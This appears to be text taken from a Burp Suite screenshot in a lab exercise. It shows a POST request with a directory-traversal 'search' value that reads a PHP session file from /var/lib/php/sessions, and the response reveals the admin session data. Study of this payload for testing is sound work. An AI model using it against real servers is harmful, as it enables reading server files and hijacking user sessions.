 Request
Pretty Raw Hex \n
1 POST /home.php HTTP/1.1
2 Host: 192.1.1.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://192.1.1.139
.0 Connection: close
.1 Referer: http://192.1.1.139/home.php
.2 Cookie: PHPSESSID=n4p40ge3f1cmpord7bqdsdrrm1; user_pref=%2F
.3 Upgrade-Insecure-Requests: 1
.4
.5 search=../../../../../../../var/lib/php/sessions/sess_n4p40ge3f1cmpord7bqdsdrrm1
Search... 0 matches
Response
Pretty Raw Hex Render \n
</h2>
30 <p>
Welcome back, admin!
</p>
31 <br>
32 <div class="inner_content">
33 <form method="post" action="home.php">
34 <input type="text" id="search" name"search" placeholder="Search.." name="search">
35 <button type="submit">
Search
</button>
36 </form>
37 <br>
38 <br>
39 Showing results for
../../../../../../../var/lib/php/sessions/sess_n4p40ge3f1cmpord7bqdsdrrm1:<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
loggedin|b:1;name|s:5:"admin";id|i:1;user_pref|s:1:"/";
</div>
40
41 <a href="cookie.php">
Cookies Policy
</a>
42 <br>
43 <br>
44 <br>
45 <br>
46 <br>
47 <br>
48 <br>
49 <br>
50 <br>
51 <br>
52 <br>
53 <br>
54 <br>
55 <br>
56 <br>
57 <br>
Search... 0 matches